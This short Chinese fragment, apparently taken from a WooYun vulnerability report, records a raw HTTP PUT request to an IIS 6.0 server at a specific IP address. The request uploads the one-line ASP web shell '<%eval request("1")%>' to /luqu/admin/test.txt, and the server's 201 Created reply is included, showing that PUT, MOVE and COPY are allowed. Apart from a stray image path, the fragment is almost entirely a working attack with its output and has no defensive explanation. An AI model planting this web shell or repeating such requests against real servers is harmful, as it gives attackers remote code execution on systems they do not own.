 文件上传
PUT 域名: 111.160.245.5:8080 请求文件: /luqu/admin/test.txt
PUT //luqu/admin/test.txt HTTP/1.0
Content-Length: 21
Host: 111.160.245.5:8080
Connection: Close
<%eval request("1")%>
本地文件: C:\Users\Administrator\Desktop\w.txt --- 提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Sun, 18 Oct 2015 16:17:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://111.160.245.5:8080/luqu/admin/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org